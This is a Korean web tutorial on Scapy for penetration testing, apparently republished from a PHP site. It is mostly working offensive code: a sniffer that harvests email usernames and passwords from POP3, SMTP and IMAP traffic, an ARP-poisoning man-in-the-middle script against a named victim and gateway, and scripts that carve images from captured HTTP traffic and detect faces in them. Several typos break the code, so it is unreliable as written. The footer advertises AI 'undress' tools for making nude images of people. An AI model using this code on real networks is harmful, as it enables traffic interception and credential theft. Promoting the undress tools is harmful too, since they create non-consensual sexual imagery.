Python 침투 테스트 시작하기: Scapy 라이브러리 사용 방법
Scapy는 기본 네트워크 데이터 패킷을 구문 분석하는 데 사용되는 Python 모듈 및 대화형 프로그램입니다. 이 프로그램은 기본 패킷 처리를 추상적으로 패키지하여 네트워크 데이터 패킷 처리를 매우 간단하게 만듭니다. 이 클래스 라이브러리는 네트워크 보안 분야에서 매우 광범위한 사용 사례를 가질 수 있으며 취약점 악용 개발, 데이터 유출, 네트워크 모니터링, 침입 탐지 및 트래픽 분석 및 캡처에 사용될 수 있습니다. Scapy는 데이터 시각화 및 보고서 생성과 통합되어 결과와 데이터를 쉽게 표시합니다.
이메일 ID 자격 증명을 훔칩니다.
Scapy는 간결한 이름으로 스니프를 제공합니다. 정의는 다음과 같습니다.
sniff(filter = " ", iface = "any", prn = function, count = N)
필터 매개변수를 사용하면 To 필터를 사용하여 Berkeley 패킷 필터(Berkeley Packet Filter, BPF)를 지정할 수 있습니다. Scapy가 스니핑한 패킷의 경우 이 매개변수를 비워 두어 모든 패킷이 스니핑됨을 나타낼 수도 있습니다.
iface 매개변수는 스니퍼가 스니핑할 네트워크 카드를 지정하는 데 사용됩니다. 설정하지 않으면 기본적으로 모든 네트워크 카드가 스니핑됩니다. prn 매개변수는 콜백 함수를 지정하는 데 사용됩니다. 필터링 조건을 충족하는 패킷이 발견될 때마다 스니퍼는 이 콜백 함수에 패킷을 전달합니다. count 매개변수는 스니핑하려는 패킷 수를 지정하는 데 사용할 수 있습니다. 공백으로 두면 Scapy는 계속 스니핑합니다.
mail_sniffer.py:
from scapy.all import sniff
def packet_callback(packet):
print(packet.show())
def main():
sniff(pro=packet_callback, count=1)
if __name__ == '__main__':
main()이 간단한 스니퍼에서는 사서함 프로토콜 관련 명령만 스니핑합니다.
다음으로 이메일 계정 인증과 관련된 데이터를 타겟 방식으로 캡처하기 위해 필터와 콜백 기능 코드를 추가하겠습니다.
먼저 스니퍼가 관심 있는 패킷만 표시하도록 패킷 필터를 설정하겠습니다. BPF 구문(Wireshark 스타일 구문이라고도 함)을 사용하여 필터를 작성합니다. tcpdump 및 Wireshark와 같은 도구에서 이 구문을 사용할 수 있습니다. 먼저 기본 BPF 구문에 대해 이야기해 보겠습니다. BPF 구문에서는 그림과 같이 설명자(예: 특정 호스트 주소, 네트워크 카드 이름 또는 포트 번호), 데이터 흐름 방향 및 통신 프로토콜의 세 가지 유형의 정보를 사용할 수 있습니다. 찾고 있는 데이터에 따라 특정 유형, 방향 또는 프로토콜을 자유롭게 추가하거나 생략할 수 있습니다.

먼저 BPF를 작성해 보겠습니다.
from scapy.all import sniff, TCP, IP
#the packet callback
def packet_callback(packet):
if packet[TCP].payload:
mypacket = str(packet[TCP].paylaod)
if 'user' in mypacket.lower() or 'pass' in mypacket.lower():
print(f"[*] Destination: {packet[IP].dst}")
print(f"[*] {str(packet[TCP].payload)}")
def main():
#fire up the sniffer
sniff(filter='tcp port 110 or tcp port 25 or tcp port 143',prn=packet_callback, store=0)
#监听邮件协议常用端口
#新参数store,把它设为0以后,Scapy就不会将任何数据包保留在内存里
if __name__ == '__main__':
main()ARP 중독 공격
논리: 대상 장치를 속여 우리가 게이트웨이라고 믿게 한 다음 게이트웨이를 속이고 모든 트래픽이 대상 장치로 전송되도록 지시합니다. 앞으로는 우리에게 맡겨야 합니다. 네트워크의 모든 장치는 최근 기간 동안 로컬 네트워크의 MAC 주소와 IP 주소 간의 대응을 기록하는 ARP 캐시를 유지합니다. 이 공격을 구현하기 위해 우리는 이러한 ARP 캐시를 오염시킵니다. 즉, 조작된 레코드를 캐시에 삽입합니다.
실험의 대상 머신은 mac입니다
arper.py:
from multiprocessing import Process
from scapy.all import (ARP, Ether, conf, get_if_hwaddr, send, sniff, sndrcv, srp, wrpcap)
import os
import sys
import time
def get_mac(targetip):
packet = Ether(dst='ff:ff:ff:ff:ff:ff')/ARP(op="who-has", pdst=targetip)
resp, _= srp(packet, timeout=2, retry=10, verbose=False)
for _, r in resp:
return r[Ether].src
return None
class Arper:
def __init__(self, victim, gateway, interface='en0'):
self.victim = victim
self.victimmac = get_mac(victim)
self.gateway = gateway
self.gatewaymac = get_mac(gateway)
self.interface = interface
conf.iface = interface
conf.verb = 0
print(f'Initialized {interface}:')
print(f'Gateway ({gateway}) is at {self.gateway}')
print(f'Victim ({victim}) is at {self.gatewaymac}')
print('_'*30)
def run(self):
self.poison_thread = Process(target=self.poison)
self.poison_thread.start()
self.sniff_thread = Process(target=self.sniff)
self.sniff_thread.start()
def poison(self):
poison_victim = ARP()
poison_victim.op = 2
poison_victim.psrc = self.gateway
poison_victim.pdst = self.victim
poison_victim.hwdst = self.victimmac
print(f'ip src: {poison_victim.psrc}')
print(f'ip dst: {poison_victim.pdst}')
print(f'mac dst: {poison_victim.hwdst}')
print(f'mac src: {poison_victim.hwsrc}')
print(poison_victim.summary())
print('_'*30)
poison_gateway = ARP()
poison_gateway.op = 2
poison_gateway.psrc = self,victim
poison_gateway.pdst = self.gateway
poison_gateway.hwdst = self.gatewaymac
print(f'ip src: {poison_gateway.psrc}')
print(f'ip dst: {poison_gateway.pdst}')
print(f'mac dst: {poison_gateway.hwdst}')
print(f'mac_src: {poison_gateway.hwsrc}')
print(poison_gateway.summary())
print('_'*30)
print(f'Beginning the ARP poison. [CTRL -C to stop]')
while True:
sys.stdout.write('.')
sys.stdout.flush()
try:
send(poison_victim)
send(poison_gateway)
except KeyboardInterrupt:
self.restore()
sys.exit()
else:
time.sleep(2)
def sniff(self, count=200):
time.sleep(5)
print(f'Sniffing {count} packets')
bpf_filter = "ip host %s" % victim
packets = sniff(count=count, filter=bpf_filter, ifcae=self.interface)
wrpcap('arper.pcap', packets)
print('Got the packets')
self.restore()
self.poison_thread.terminate()
print('Finished')
def restore(self):
print('Restoring ARP tables...')
send(ARP(
op=2,
psrc=self.gateway,
hwsrc=self.gatewaymac,
pdst=self.victim,
hwdst='ff:ff:ff:ff:ff:ff'),
count=5)
send(ARP(
op=2,
psrc=self.victim,
hwsrc=self.victimmac,
pdst=self.gateway,
hwdst='ff:ff:ff:ff:ff:ff'),
count=5)
if __name__ == '__main__':
(victim, gateway, interface) = (sys.argv[1], sys.argv[2], sys.argv[3])
myarp = Arper(victim, gateway, interface)
myarp.run()pcap 파일 처리
recapper.py:
from scapy.all import TCP, rdpcap
import collections
import os
import re
import sys
import zlib
OUTDIR = '/root/Desktop/pictures'
PCAPS = '/root/Downloads'
Response = collections.namedtuple('Response', ['header','payload'])
def get_header(payload):
try:
header_raw = payload[:payload.index(b'\r\n\r\n')+2]
except ValueError:
sys.stdout.write('_')
sys.stdout.flush()
return None
header = dict(re.findall(r'?P<name>.*?): (?P<value>.*?)\r\n', header_raw.decode()))
if 'Content-Type' not in header:
return None
return header
def extract_content(Response, content_name='image'):
content, content_type = None, None
if content_name in Response.header['Content-Type']:
content_type = Response.header['Content-Type'].split('/')[1]
content = Response.payload[Response.payload.index(b'\r\n\r\n')+4:]
if 'Content-Encoding' in Response.header:
if Response.header['Content-Encoding'] == "gzip":
content = zlib.decompress(Response.payload, zlib.MAX_wbits | 32)
elif Response.header['Content-Encoding'] == "deflate":
content = zlib.decompress(Response.payload)
return content, content_type
class Recapper:
def __init__(self, fname):
pcap = rdpcap(fname)
self.session = pcap.session()
self.responses = list()
def get_responses(self):
for session in self.session:
payload = b''
for packet in self.session[session]:
try:
if packet[TCP].dport == 80 or packet[TCP].sport == 80:
payload += bytes(packet[TCP].payload)
except IndexError:
sys.stdout.write('x')
sys.stdout.flush()
if payload:
header = get_header(payload)
if header is None:
continue
self.responses.append(Response(header=header, payload=payload))
def write(self, content_name):
for i, response in enumerate(self.responses):
content, content_type = extract_content(response, content_name)
if content and content_type:
fname = os.path.join(OUTDIR, f'ex_{i}.{content_type}')
print(f'Writing {fname}')
with open(fname, 'wb') as f:
f.write(content)
if __name__ == '__main__':
pfile = os.path.join(PCAPS, 'pcap.pcap')
recapper = Recapper(pfile)
recapper.get_responses()
recapper.write('image')사진을 얻으면 사진을 분석하고 확인해야 합니다. 각 사진 얼굴이 있는지 확인하는 데 사용됩니다. 얼굴이 포함된 각 이미지에 대해 얼굴 주위에 상자를 그리고 새 이미지로 저장합니다.
detector.py:
import cv2
import os
ROOT = '/root/Desktop/pictures'
FACES = '/root/Desktop/faces'
TRAIN = '/root/Desktop/training'
def detect(srcdir=ROOT, tgtdir=FACES, train_dir=TRAIN):
for fname in os.listdir(srcdir):
if not fname.upper().endswith('.JPG'):
continue
fullname = os.path.join(srcdir, fname)
newname = os.path.join(tgtdir, fname)
img = cv2.imread(fullname)
if img is None:
continue
gray = cv2.cvtColor(img, cv2.COLOR_BGR2GRAY)
training = os.path.join(train_dir, 'haarcascade_frontalface_alt.xml')
cascade = cv2.CascadeClassifier(training)
rects = cascade.detectMultiScale(gray, 1.3,5)
try:
if rects.any():
print('Got a face')
rects[:, 2:] += rects[:, :2]
except AttributeError:
print(f'No faces fount in {fname}')
continue
# highlight the faces in the image
for x1, y1, x2, y2 in rects:
cv2.rectangle(img, (x1, y1), (x2, y2), (127, 255, 0), 2)
cv2.imwrite(newname, img)
if name == '__main__':
detect()위 내용은 Python 침투 테스트 시작하기: Scapy 라이브러리 사용 방법의 상세 내용입니다. 자세한 내용은 PHP 중국어 웹사이트의 기타 관련 기사를 참조하세요!

핫 AI 도구

Undresser.AI Undress
사실적인 누드 사진을 만들기 위한 AI 기반 앱

AI Clothes Remover
사진에서 옷을 제거하는 온라인 AI 도구입니다.

Undress AI Tool
무료로 이미지를 벗다

Clothoff.io
AI 옷 제거제

Video Face Swap
완전히 무료인 AI 얼굴 교환 도구를 사용하여 모든 비디오의 얼굴을 쉽게 바꾸세요!

인기 기사

뜨거운 도구

메모장++7.3.1
사용하기 쉬운 무료 코드 편집기

SublimeText3 중국어 버전
중국어 버전, 사용하기 매우 쉽습니다.

스튜디오 13.0.1 보내기
강력한 PHP 통합 개발 환경

드림위버 CS6
시각적 웹 개발 도구

SublimeText3 Mac 버전
신 수준의 코드 편집 소프트웨어(SublimeText3)

뜨거운 주제
 7696
7696
 15
15
 1640
1640
 14
14
 1393
1393
 52
52
 1287
1287
 25
25
 1229
1229
 29
29
 PHP와 Python : 다른 패러다임이 설명되었습니다
Apr 18, 2025 am 12:26 AM
PHP와 Python : 다른 패러다임이 설명되었습니다
Apr 18, 2025 am 12:26 AM
PHP는 주로 절차 적 프로그래밍이지만 객체 지향 프로그래밍 (OOP)도 지원합니다. Python은 OOP, 기능 및 절차 프로그래밍을 포함한 다양한 패러다임을 지원합니다. PHP는 웹 개발에 적합하며 Python은 데이터 분석 및 기계 학습과 같은 다양한 응용 프로그램에 적합합니다.
 PHP와 Python 중에서 선택 : 가이드
Apr 18, 2025 am 12:24 AM
PHP와 Python 중에서 선택 : 가이드
Apr 18, 2025 am 12:24 AM
PHP는 웹 개발 및 빠른 프로토 타이핑에 적합하며 Python은 데이터 과학 및 기계 학습에 적합합니다. 1.PHP는 간단한 구문과 함께 동적 웹 개발에 사용되며 빠른 개발에 적합합니다. 2. Python은 간결한 구문을 가지고 있으며 여러 분야에 적합하며 강력한 라이브러리 생태계가 있습니다.
 Python vs. JavaScript : 학습 곡선 및 사용 편의성
Apr 16, 2025 am 12:12 AM
Python vs. JavaScript : 학습 곡선 및 사용 편의성
Apr 16, 2025 am 12:12 AM
Python은 부드러운 학습 곡선과 간결한 구문으로 초보자에게 더 적합합니다. JavaScript는 가파른 학습 곡선과 유연한 구문으로 프론트 엔드 개발에 적합합니다. 1. Python Syntax는 직관적이며 데이터 과학 및 백엔드 개발에 적합합니다. 2. JavaScript는 유연하며 프론트 엔드 및 서버 측 프로그래밍에서 널리 사용됩니다.
 터미널 VSCODE에서 프로그램을 실행하는 방법
Apr 15, 2025 pm 06:42 PM
터미널 VSCODE에서 프로그램을 실행하는 방법
Apr 15, 2025 pm 06:42 PM
vs 코드에서는 다음 단계를 통해 터미널에서 프로그램을 실행할 수 있습니다. 코드를 준비하고 통합 터미널을 열어 코드 디렉토리가 터미널 작업 디렉토리와 일치하는지 확인하십시오. 프로그래밍 언어 (예 : Python의 Python Your_file_name.py)에 따라 실행 명령을 선택하여 성공적으로 실행되는지 여부를 확인하고 오류를 해결하십시오. 디버거를 사용하여 디버깅 효율을 향상시킵니다.
 Windows 8에서 코드를 실행할 수 있습니다
Apr 15, 2025 pm 07:24 PM
Windows 8에서 코드를 실행할 수 있습니다
Apr 15, 2025 pm 07:24 PM
VS 코드는 Windows 8에서 실행될 수 있지만 경험은 크지 않을 수 있습니다. 먼저 시스템이 최신 패치로 업데이트되었는지 확인한 다음 시스템 아키텍처와 일치하는 VS 코드 설치 패키지를 다운로드하여 프롬프트대로 설치하십시오. 설치 후 일부 확장은 Windows 8과 호환되지 않을 수 있으며 대체 확장을 찾거나 가상 시스템에서 새로운 Windows 시스템을 사용해야합니다. 필요한 연장을 설치하여 제대로 작동하는지 확인하십시오. Windows 8에서는 VS 코드가 가능하지만 더 나은 개발 경험과 보안을 위해 새로운 Windows 시스템으로 업그레이드하는 것이 좋습니다.
 PHP와 Python : 그들의 역사에 깊은 다이빙
Apr 18, 2025 am 12:25 AM
PHP와 Python : 그들의 역사에 깊은 다이빙
Apr 18, 2025 am 12:25 AM
PHP는 1994 년에 시작되었으며 Rasmuslerdorf에 의해 개발되었습니다. 원래 웹 사이트 방문자를 추적하는 데 사용되었으며 점차 서버 측 스크립팅 언어로 진화했으며 웹 개발에 널리 사용되었습니다. Python은 1980 년대 후반 Guidovan Rossum에 의해 개발되었으며 1991 년에 처음 출시되었습니다. 코드 가독성과 단순성을 강조하며 과학 컴퓨팅, 데이터 분석 및 기타 분야에 적합합니다.
 VScode 확장자가 악의적입니까?
Apr 15, 2025 pm 07:57 PM
VScode 확장자가 악의적입니까?
Apr 15, 2025 pm 07:57 PM
VS 코드 확장은 악의적 인 코드 숨기기, 취약성 악용 및 합법적 인 확장으로 자위하는 등 악성 위험을 초래합니다. 악의적 인 확장을 식별하는 방법에는 게시자 확인, 주석 읽기, 코드 확인 및주의해서 설치가 포함됩니다. 보안 조치에는 보안 인식, 좋은 습관, 정기적 인 업데이트 및 바이러스 백신 소프트웨어도 포함됩니다.
 Python에서 비주얼 스튜디오 코드를 사용할 수 있습니다
Apr 15, 2025 pm 08:18 PM
Python에서 비주얼 스튜디오 코드를 사용할 수 있습니다
Apr 15, 2025 pm 08:18 PM
VS 코드는 파이썬을 작성하는 데 사용될 수 있으며 파이썬 애플리케이션을 개발하기에 이상적인 도구가되는 많은 기능을 제공합니다. 사용자는 다음을 수행 할 수 있습니다. Python 확장 기능을 설치하여 코드 완료, 구문 강조 및 디버깅과 같은 기능을 얻습니다. 디버거를 사용하여 코드를 단계별로 추적하고 오류를 찾아 수정하십시오. 버전 제어를 위해 git을 통합합니다. 코드 서식 도구를 사용하여 코드 일관성을 유지하십시오. 라인 도구를 사용하여 잠재적 인 문제를 미리 발견하십시오.




